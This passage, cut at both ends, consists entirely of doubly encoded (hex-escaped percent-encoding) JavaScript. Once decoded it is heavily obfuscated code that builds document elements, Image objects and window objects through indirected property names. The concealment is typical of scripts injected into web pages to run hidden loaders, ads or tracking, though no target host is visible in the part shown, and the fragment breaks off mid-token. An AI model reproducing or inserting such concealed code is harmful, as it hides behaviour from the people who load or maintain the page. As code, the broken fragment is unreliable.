x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x41\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x35\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x42\x25\x37\x34\x25\x32\x41\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x44\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x41\x25\x33\x42\x25\x36\x39\x25\x33\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x36\x39\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x38\x25\x36\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x35\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x42\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x42\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x42\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x32\x38\x25\x37\x36\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x35\x33\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x38\x25\x33\x43\x25\x33\x44\x25\x36\x33\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x33\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x39\x25\x36\x44\x25\x36\x31\x25\x36\x37\x25\x36\x35\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x32\x34\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x36\x33\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x38\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x36\x32\x25\x32\x45\x25\x37\x30\x25\x37\x34\x25\x32\x43\x25\x34\x46\x25\x32\x38\x25\x34\x31\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x34\x46\x25\x37\x34\x25\x33\x46\x25\x35\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x32\x39\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x32\x39\x25\x33\x46\x25\x37\x34\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x41\x25\x37\x32\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x39\x25\x32\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x38\x25\x32\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x41\x25\x35\x44\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x34\x25\x32\x42\x25\x36\x46\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x39\x25\x32\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x38\x25\x32\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x41\x25\x35\x44\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x34\x25\x32\x42\x25\x36\x46\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x37\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x36\x32\x25\x32\x45\x25\x36\x37\x25\x37\x34\x25\x32\x43\x25\x36\x32\x25\x32\x45\x25\x36\x41\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x46\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x32\x38\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x36\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x33\x41\x25\x35\x46\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x32\x39\x25\x33\x46\x25\x35\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x33\x41\x25\x36\x36\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x35\x25\x36\x43\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x41\x25\x36\x32\x25\x32\x45\x25\x34\x46\x25\x37\x34\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x35\x44\x25\x33\x41\x25\x36\x32\x25\x32\x45\x25\x35\x38\x25\x36\x45\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x35\x44\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x31\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x36\x43\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\